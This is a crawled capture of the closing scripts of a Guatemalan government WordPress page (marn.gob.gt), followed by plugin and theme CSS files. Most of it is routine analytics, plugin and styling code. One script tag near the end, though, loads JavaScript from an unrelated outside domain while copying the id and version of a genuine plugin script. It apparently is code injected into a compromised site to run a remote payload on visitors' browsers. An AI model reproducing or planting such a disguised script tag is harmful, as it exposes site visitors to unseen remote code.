var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.marn.gob.gt\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":25988,"search_query":"","signature":"aca6694a7731f5f202e228b5fc282d42","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":25988,"search_query":"","signature":"aca6694a7731f5f202e228b5fc282d42","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=c6fffa242a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.marn.gob.gt\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.marn.gob.gt\/request\/fef83d9206c128a3429180890121b546\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aToyNTk4ODtzOjY6ImF1dGhvciI7czo4OiJyc29sYXJlcyI7fQ--.e9c93b2443536c4811dbe13f689eb116","wp_rest_nonce":"72b83e0c77"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.13" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.13" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" id="wpfd-frontend-js-extra">
/* <![CDATA[ */
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
var wpfdfrontend = {"pluginurl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/wp-file-download"};
var wpfdparams = {"ga_download_tracking":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/frontend.js?ver=5.6.5" id="wpfd-frontend-js"></script>
<script type="text/javascript" id="wpfd-colorbox-js-extra">
/* <![CDATA[ */
var wpfdcolorbox = {"wpfdajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/jquery.colorbox-min.js?ver=6.8.3" id="wpfd-colorbox-js"></script>
<script type="text/javascript" id="wpfd-colorbox-init-js-extra">
/* <![CDATA[ */
var wpfdcolorboxvars = {"preview_loading_message":"The preview is still loading, you can <span class=\"wpfd-loading-close\">cancel<\/span> it at any time..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/colorbox.init.js?ver=5.6.5" id="wpfd-colorbox-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/video.js?ver=5.6.5" id="wpfd-videojs-js"></script>
<script type='text/javascript' src='https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13' id='ultimate-vc-addons-row-bg-js'></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20fa439f97845c',t:'MTc2OTEwNTEwNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>							

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: _ @ 2026-01-22 18:04:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/plugins/wp-table-manager/app/includes/wpBakery/assets/css/wpbakery.css?ver=3.4.1
body_size: 662
content:
.wptm-table-placeholder, .wptm-chart-placeholder {
  position: relative;
  text-align: center;
}

.wptm_table_shortcode_o i, .wptm_chart_shortcode_o i {
  display: inline-block;
  font-size: inherit;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-position: top left 10%;
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: cover;
  width: 26px;
  height: 26px;
}
.wptm_table_shortcode_o i.wptm-table-icon, .wptm_chart_shortcode_o i.wptm-table-icon {
  background-image: url(../images/wptm_placeholder_table_1.svg);
}
.wptm_table_shortcode_o i.wptm-chart-icon, .wptm_chart_shortcode_o i.wptm-chart-icon {
  background-image: url(../images/wptm_placeholder_chart_1.svg);
}

.vc_active .wptm_table_title, .vc_active .wptm_table_title:hover, .vc_active .wptm_table_title:focus, .vc_active .wptm_table_title:active {
  width: max-content;
  pointer-events: none;
  border: none;
}
.vc_active .wptm_chart_title, .vc_active .wptm_chart_title:hover, .vc_active .wptm_chart_title:focus, .vc_active .wptm_chart_title:active {
  width: max-content;
  pointer-events: none;
  border: none;
  padding-bottom: 8px;
  padding-top: 8px;
}
.vc_active div[data-vc-shortcode-param-name=wptm_table_title], .vc_active div[data-param_type=wptm_table],
.vc_active div[data-vc-shortcode-param-name=wptm_chart_title], .vc_active div[data-param_type=wptm_chart] {
  position: relative;
  padding-bottom: 20px;
}
.vc_active div[data-vc-shortcode-param-name=wptm_table_title] .wpb_element_label, .vc_active div[data-param_type=wptm_table] .wpb_element_label,
.vc_active div[data-vc-shortcode-param-name=wptm_chart_title] .wpb_element_label, .vc_active div[data-param_type=wptm_chart] .wpb_element_label {
  margin: 1px 10px 0 0;
  display: inline-block;
  vertical-align: text-top;
}
.vc_active div[data-vc-shortcode-param-name=wptm_table_title] .edit_form_line, .vc_active div[data-param_type=wptm_table] .edit_form_line,
.vc_active div[data-vc-shortcode-param-name=wptm_chart_title] .edit_form_line, .vc_active div[data-param_type=wptm_chart] .edit_form_line {
  display: inline-block;
  vertical-align: middle;
}
.vc_active div[data-vc-shortcode-param-name=wptm_table_title] .edit_form_line > span, .vc_active div[data-param_type=wptm_table] .edit_form_line > span,
.vc_active div[data-vc-shortcode-param-name=wptm_chart_title] .edit_form_line > span, .vc_active div[data-param_type=wptm_chart] .edit_form_line > span {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 0 0 15px;
}
.vc_active div[data-param_type=wptm_chart],
.vc_active div[data-param_type=wptm_table] {
  padding-bottom: 30px;
}

.wpb_content_element > .wpb_element_wrapper > .wpb_element_title .wptm-chart-icon,
.wpb_content_element > .wpb_element_wrapper > .wpb_element_title .wptm-table-icon {
  display: inline-block;
  font-size: inherit;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: none;
  width: 26px;
  height: 26px;
}

.wpb_vc_param_value.wptm-choose-table-control[name=content],
.wpb_vc_param_value.wptm-choose-chart-control[name=content] {
  position: relative;
  overflow: visible;
  margin-top: 5px;
}
.wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-table-control-section:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-chart-control-section:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] p.wptm-no-content:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-table-control-section:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-chart-control-section:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] p.wptm-no-content:before {
  content: "";
  position: absolute;
  top: -15px;
  left: 0;
  display: inline-block;
  font-size: inherit;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-image: url(../images/wptm_placeholder_table.svg);
  background-position: top left 10%;
  background-repeat: no-repeat;
  background-color: #ffffff;
  background-size: cover;
  width: 26px;
  height: 26px;
}
.wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-table-control-section.wptm_mysql_table:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-chart-control-section.wptm_mysql_table:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] p.wptm-no-content.wptm_mysql_table:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-table-control-section.wptm_mysql_table:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-chart-control-section.wptm_mysql_table:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] p.wptm-no-content.wptm_mysql_table:before {
  background-image: url(../images/db_table.svg);
}
.wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-table-control-section.wptm_table_html:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-chart-control-section.wptm_table_html:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] p.wptm-no-content.wptm_table_html:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-table-control-section.wptm_table_html:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-chart-control-section.wptm_table_html:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] p.wptm-no-content.wptm_table_html:before {
  background-image: url(../images/wptm_placeholder_table_1.svg);
}
.wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-table-control-section.wptm_chart:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] .selected-chart-control-section.wptm_chart:before, .wpb_vc_param_value.wptm-choose-table-control[name=content] p.wptm-no-content.wptm_chart:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-table-control-section.wptm_chart:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] .selected-chart-control-section.wptm_chart:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] p.wptm-no-content.wptm_chart:before {
  background-image: url(../images/wptm_placeholder_chart_1.svg);
}
.wpb_vc_param_value.wptm-choose-table-control[name=content] p.wptm-no-content:before,
.wpb_vc_param_value.wptm-choose-chart-control[name=content] p.wptm-no-content:before {
  top: -33px;
}

/*# sourceMappingURL=wpbakery.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5
body_size: 2069
content:
/*
Theme Name:  Salient
Description: Styles for the "Salient Widgets" plugin.
*/

.nectar_widget[class*="nectar_blog_posts_"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] li, 
#sidebar div .nectar_widget[class*="nectar_blog_posts_"] li {
  counter-increment: step-counter;
  position: relative;
  min-height: 40px;
  border-bottom: 0;
  line-height: 40px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li {
  margin-bottom: 15px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 5px;
  padding: 25px;
  transition: border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  overflow: hidden;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px;
  border: 1px solid rgba(255,255,255,0.15)!important;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child, 
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img:hover, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li:hover, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] .has-img:hover {
  border-color: transparent!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  color: rgba(0,0,0,1);
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li:last-child {
  margin-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
  display: block;
  line-height: 26px;
  vertical-align: middle;
}
.widget-area-active .widget .nectar_widget[data-style="minimal-counter"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image-gradient-and-counter"] > li a {
  position: static!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.widget .nectar_widget[class*="nectar_blog_posts_"] > li:not(.has-img) .post-title, 
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) a {
  -webkit-transition: none;
  transition: none;
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before {
  border: 2px solid rgba(255,255,255,1);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  top: auto;
  transform: none;
  -webkit-transform: none;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before,
body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before {
  color: #fff;
  border-color: #fff;
}


body #footer-outer #footer-widgets .row .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
 #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
  padding-left: 85px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img:after {
  opacity: 0.7;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child {
  padding-top: 100px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child {
  padding-top: 100px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px;
  margin-bottom: 25px;
  position: relative;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li .popular-featured-img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  left: 0;
  top: 0;
  -webkit-transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-title,
.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  z-index: 10;
  position: relative;
  display: block;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li  .post-title {
  font-size: 16px;
  line-height: 22px;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  font-size: 13px;
  line-height: 14px;
  margin-top: 6px;
}

#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a {
  color: #fff;
}

.material .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title, 
.material #sidebar .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span {
  color: #fff!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date {
  color: rgba(255,255,255,0.75);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img:hover {
  border-color: transparent;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img {
  opacity: 1;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li a .popular-featured-img:after {
  position: absolute;
  content: '';
  z-index: 10;
  pointer-events: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0,0,0,0.5);
  left: 0;
  top: 0;
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] a:hover .arrow-circle svg circle {
  stroke-dashoffset: 287;
}

.widget .nectar_widget[class*="nectar_blog_posts_"]  .arrow-circle {
  position: absolute;
  width: 36px;
  height: 36px;
  backface-visibility: hidden;
  display: block;
  left: 0;
  top: 50%;
  margin-top: -1px;
  margin-left: -1px;
  -ms-transform-origin: left;
  -webkit-transform-origin: left;
  transform-origin: left;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] svg {
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  backface-visibility: hidden;
  display: block;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle {
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-dasharray: 133;
  stroke-dashoffset: 399;
  -ms-transition: all .47s cubic-bezier(.25,0,.2,1);
  -webkit-transition: all .47s cubic-bezier(.25,0,.2,1);
  transition: all .47s cubic-bezier(.25,0,.2,1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  overflow: hidden;
  border-radius: 5px;
  height: 65px;
  width: 65px;
  position: absolute;
  display: block;
  content: '';
  left: 0;
  top: 50%;
  z-index: 10;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before {
  background-color: rgba(0,0,0,0.35);
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img),
.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:hover:not(.has-img) {
  border: 1px solid #e6e6e6!important;
  padding-top: 25px;
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) .post-date {
  color: rgba(0,0,0,1);
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) a {
  color: inherit;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  width: calc(100% - 71px);
  padding-left: 25px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  min-height: 55px;
  padding-top: 0;
  padding-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img img {
  width: 100%;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 28px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 15px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: 0;
  display: inline-block;
  vertical-align: middle;
}



.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  content: counter(step-counter);
  margin-right: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 34px;
  width: 34px;
  line-height: 34px;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  border-radius: 0;
  text-align: center;
  color: #fff;
  font: normal normal normal 18px/60px FontAwesome;
  content: "\f03e";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  left: 25px;
  border-width: 2px;
  z-index: 20;
}

.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px!important;
}
.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px!important;
}

@media only screen and (min-width : 1px) and (max-width : 999px) {
  
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li, 
